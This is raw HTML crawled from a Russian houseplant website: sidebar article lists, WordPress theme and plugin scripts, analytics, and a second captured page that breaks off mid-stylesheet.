                    <h3 class="entry-title td-module-title"><a href="/tsvetok-azaliya-v-domashnih-usloviyah/" rel="bookmark" title="Цветок азалия в домашних условиях">Цветок азалия в домашних условиях</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/domashnee-rastenie-zamiokulkas-razmnozhenie/" rel="bookmark" title="Домашнее растение замиокулькас размножение"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnee-rastenie-zamiokulkas-razmnozhenie-324x160.jpg" srcset="/wp-content/uploads/2019/06/domashnee-rastenie-zamiokulkas-razmnozhenie-324x160.jpg 324w, /wp-content/uploads/2019/06/domashnee-rastenie-zamiokulkas-razmnozhenie-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Домашнее растение замиокулькас размножение"></a>
                      </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/domashnee-rastenie-zamiokulkas-razmnozhenie/" rel="bookmark" title="Домашнее растение замиокулькас размножение">Домашнее растение замиокулькас размножение</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="page-nav td-pb-padding-side">
                <span class="current">1</span><a href="/page/2/" class="page" title="2">2</a><a href="/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="/page/183/" class="last" title="183">183</a><a href="/page/2/"><i class="td-icon-menu-right"></i></a><span class="pages">Страница 1 из 183</span>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <div class="td_block_wrap td_block_7 td_block_widget td_uid_34_65a0ef30cd45b_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_34_65a0ef30cd45b">
                <script>
                var block_td_uid_34_65a0ef30cd45b = new tdBlock();
                block_td_uid_34_65a0ef30cd45b.id = "td_uid_34_65a0ef30cd45b";
                block_td_uid_34_65a0ef30cd45b.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_34_65a0ef30cd45b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_34_65a0ef30cd45b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                block_td_uid_34_65a0ef30cd45b.td_column_number = "1";
                block_td_uid_34_65a0ef30cd45b.block_type = "td_block_7";
                block_td_uid_34_65a0ef30cd45b.post_count = "4";
                block_td_uid_34_65a0ef30cd45b.found_posts = "1821";
                block_td_uid_34_65a0ef30cd45b.header_color = "#";
                block_td_uid_34_65a0ef30cd45b.ajax_pagination_infinite_stop = "";
                block_td_uid_34_65a0ef30cd45b.max_num_pages = "456";
                tdBlocksArray.push(block_td_uid_34_65a0ef30cd45b);
                </script>
                <div class="td-block-title-wrap">
                  <h4 class="block-title"><span>Популярное</span></h4>
                </div>
                <div id="td_uid_34_65a0ef30cd45b" class="td_block_inner">
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/komnatnye-tsvety-peresadka-v-domashnih-usloviyah/" rel="bookmark" title="Комнатные цветы пересадка в домашних условиях"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnye-tsvety-peresadka-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/komnatnye-tsvety-peresadka-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/komnatnye-tsvety-peresadka-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Комнатные цветы пересадка в домашних условиях"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/komnatnye-tsvety-peresadka-v-domashnih-usloviyah/" rel="bookmark" title="Комнатные цветы пересадка в домашних условиях">Комнатные цветы пересадка в домашних условиях</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/chem-pobryzgat-komnatnye-tsvety-ot-tli/" rel="bookmark" title="Чем побрызгать комнатные цветы от тли"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/chem-pobryzgat-komnatnye-tsvety-ot-tli-100x70.jpg" srcset="/wp-content/uploads/2019/06/chem-pobryzgat-komnatnye-tsvety-ot-tli-100x70.jpg 100w, /wp-content/uploads/2019/06/chem-pobryzgat-komnatnye-tsvety-ot-tli-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Чем побрызгать комнатные цветы от тли"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/chem-pobryzgat-komnatnye-tsvety-ot-tli/" rel="bookmark" title="Чем побрызгать комнатные цветы от тли">Чем побрызгать комнатные цветы от тли</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/pochemu-v-kvartire-gibnut-komnatnye-tsvety/" rel="bookmark" title="Почему в квартире гибнут комнатные цветы?"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/pochemu-v-kvartire-gibnut-komnatnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/pochemu-v-kvartire-gibnut-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/pochemu-v-kvartire-gibnut-komnatnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Почему в квартире гибнут комнатные цветы?"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/pochemu-v-kvartire-gibnut-komnatnye-tsvety/" rel="bookmark" title="Почему в квартире гибнут комнатные цветы?">Почему в квартире гибнут комнатные цветы?</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/domashnij-tsvetok-tsinerariya/" rel="bookmark" title="Домашний цветок цинерария"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-tsinerariya-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-tsinerariya-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnij-tsvetok-tsinerariya-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашний цветок цинерария"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-tsinerariya/" rel="bookmark" title="Домашний цветок цинерария">Домашний цветок цинерария</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-load-more-wrap">
                  <a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_34_65a0ef30cd45b" data-td_block_id="td_uid_34_65a0ef30cd45b">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a>
                </div>
              </div>
              <div class="td_block_wrap td_block_15 td_block_widget td_uid_35_65a0ef30cf2e1_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_35_65a0ef30cf2e1">
                <script>
                var block_td_uid_35_65a0ef30cf2e1 = new tdBlock();
                block_td_uid_35_65a0ef30cf2e1.id = "td_uid_35_65a0ef30cf2e1";
                block_td_uid_35_65a0ef30cf2e1.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u043e\u0432\u0438\u043d\u043a\u0438","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_35_65a0ef30cf2e1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_35_65a0ef30cf2e1_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                block_td_uid_35_65a0ef30cf2e1.td_column_number = "1";
                block_td_uid_35_65a0ef30cf2e1.block_type = "td_block_15";
                block_td_uid_35_65a0ef30cf2e1.post_count = "4";
                block_td_uid_35_65a0ef30cf2e1.found_posts = "1821";
                block_td_uid_35_65a0ef30cf2e1.header_color = "#";
                block_td_uid_35_65a0ef30cf2e1.ajax_pagination_infinite_stop = "";
                block_td_uid_35_65a0ef30cf2e1.max_num_pages = "456";
                tdBlocksArray.push(block_td_uid_35_65a0ef30cf2e1);
                </script>
                <div class="td-block-title-wrap">
                  <h4 class="block-title"><span>Новинки</span></h4>
                </div>
                <div id="td_uid_35_65a0ef30cf2e1" class="td_block_inner td-column-1">
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/domashnij-tsvetok-bugenvilliya/" rel="bookmark" title="Домашний цветок бугенвиллия"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок бугенвиллия"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-bugenvilliya/" rel="bookmark" title="Домашний цветок бугенвиллия">Домашний цветок бугенвиллия</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/podarit-devushke-komnatnyj-tsvetok/" rel="bookmark" title="Подарить девушке комнатный цветок"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/podarit-devushke-komnatnyj-tsvetok-218x150.jpg" srcset="/wp-content/uploads/2019/06/podarit-devushke-komnatnyj-tsvetok-218x150.jpg 218w, /wp-content/uploads/2019/06/podarit-devushke-komnatnyj-tsvetok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Подарить девушке комнатный цветок"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/podarit-devushke-komnatnyj-tsvetok/" rel="bookmark" title="Подарить девушке комнатный цветок">Подарить девушке комнатный цветок</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/opredelit-komnatnyj-tsvetok-po-opisaniyu/" rel="bookmark" title="Определить комнатный цветок по описанию"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/opredelit-komnatnyj-tsvetok-po-opisaniyu-218x150.jpg" srcset="/wp-content/uploads/2019/06/opredelit-komnatnyj-tsvetok-po-opisaniyu-218x150.jpg 218w, /wp-content/uploads/2019/06/opredelit-komnatnyj-tsvetok-po-opisaniyu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Определить комнатный цветок по описанию"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/opredelit-komnatnyj-tsvetok-po-opisaniyu/" rel="bookmark" title="Определить комнатный цветок по описанию">Определить комнатный цветок по описанию</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Комплексное удобрение для комнатных цветов"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-218x150.jpg" srcset="/wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-218x150.jpg 218w, /wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-30x20.jpg 30w, /wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комплексное удобрение для комнатных цветов"></a>
                        </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Комплексное удобрение для комнатных цветов">Комплексное удобрение для комнатных цветов</a></h3>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_35_65a0ef30cf2e1" data-td_block_id="td_uid_35_65a0ef30cf2e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_35_65a0ef30cf2e1" data-td_block_id="td_uid_35_65a0ef30cf2e1"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="clearfix"></div>
              <aside class="widget_text widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <script>
                  (function(w,d,m){
                  var b='m'+Math.floor(Math.random()*1e10).toString(16),s,t;
                  (s=d.currentScript)?(t=d.createElement('div'),t.id=b,s.after(t))
                  :(d.readyState=='loading'&&d.write(['\x3Cd','iv\x20','id="',b,'"\x3E','\x3C\x2Fd','iv\x3E'].join('')));
                  (w[m]||(w[m]=[]))&&w[m].push({id:b,block:'30267'});})(window,document,"mtzBlocks");
                  </script>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-wrapper td-footer-template-4">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-footer-info">
              <div class="footer-logo-wrap">
                <a href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt="" title=""></a>
              </div>
              <div class="footer-text-wrap">
                Комнатные цветы и растения, а также декор из них.
              </div>
              <div class="footer-social-wrap td-social-style-2"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span7 td-sub-footer-menu">
            <div class="menu-futter-container">
              <ul id="menu-futter" class="td-subfooter-menu">
                <li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1628">
                  <a href="/sitemap/">Карта сайта</a>
                </li>
                <li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1633">
                  <a href="/o-sajte/">О сайте</a>
                </li>
                <li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6433">
                  <a href="/redaktsiya/">Редакция</a>
                </li>
                <li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1629">
                  <a href="/kontakty/">Контакты</a>
                </li>
                <li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1627">
                  <a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span5 td-sub-footer-copy">
            &copy; Все права защищены!
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script type='text/javascript'>

  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"https:\/\/butterflydecor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6.1'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var BJLL_options = {"threshold":"1200"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var stbUserOptions = [];
  stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/butterflydecor.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-light\/minus.png","imgShow":"https:\/\/butterflydecor.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-light\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js?ver=5.9.108'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script> 
  <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script> 
  <script>


  (function(){
  var html_jquery_obj = jQuery('html');
  if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
  var path = 'https://butterflydecor.ru/wp-content/themes/Newspaper/style.css';
  jQuery.get(path, function(data) {
  var str_split_separator = '#td_css_split_separator';
  var arr_splits = data.split(str_split_separator);
  var arr_length = arr_splits.length;
  if (arr_length > 1) {
  var dir_path = 'https://butterflydecor.ru/wp-content/themes/Newspaper';
  var splited_css = '';
  for (var i = 0; i < arr_length; i++) {
  if (i > 0) {
  arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
  }
  //jQuery('head').append('<style>' + arr_splits[i] + '</style>');
  var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
  return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
  });
  splited_css += "<style>" + formated_str + "</style>";
  }
  var td_theme_css = jQuery('link#td-theme-css');
  if (td_theme_css.length) {
  td_theme_css.after(splited_css);
  }
  }
  });
  }
  })();
  </script> <noscript>
  <div></div></noscript> 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-142498149-1');
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://butterflydecor.ru/wp-admin/admin-ajax.php
body_size: 26000
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <title>Комнатные цветы и растения, а также декор из них</title>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <script type="text/javascript">
  var bhittani_plugin_kksr_js = {"nonce":"ce4792c7dd","grs":true,"ajaxurl":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e","suffix_votes":"","fuelspeed":400,"thankyou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0432\u0430\u0448 \u0433\u043e\u043b\u043e\u0441!","error_msg":"\u041e\u0448\u0438\u0431\u043a\u0430!","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
  </script>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FD3C35;}.stb-side.stb-alert-container {background: #FD3C35;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FD3C35', endColorstr='#8D251D',GradientType=0 );background: -moz-linear-gradient(top,  #FD3C35 30%, #8D251D 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FD3C35), color-stop(90%,#8D251D));background: -webkit-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -o-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -ms-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: linear-gradient(#FD3C35 30%, #8D251D 90%);}.stb-side-none.stb-alert-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-alert_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-alert-caption_box {background: #FD3C35;background: -moz-linear-gradient(top,  #FD3C35 30%, #8D251D 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FD3C35), color-stop(90%,#8D251D));background: -webkit-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -o-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -ms-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: linear-gradient(#FD3C35 30%, #8D251D 90%);color: #FFFFFF;}.stb-alert-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #3B3B3B;}.stb-side.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-side-none.stb-black-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-black_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-black-caption_box {background: #3B3B3B;background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #f8ff6b;}.stb-side.stb-custom-container {background: #feffb8;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#feffb8', endColorstr='#fcff38',GradientType=0 );background: -moz-linear-gradient(top,  #feffb8 30%, #fcff38 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#feffb8), color-stop(90%,#fcff38));background: -webkit-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -o-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -ms-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: linear-gradient(#feffb8 30%, #fcff38 90%);}.stb-side-none.stb-custom-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-custom_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 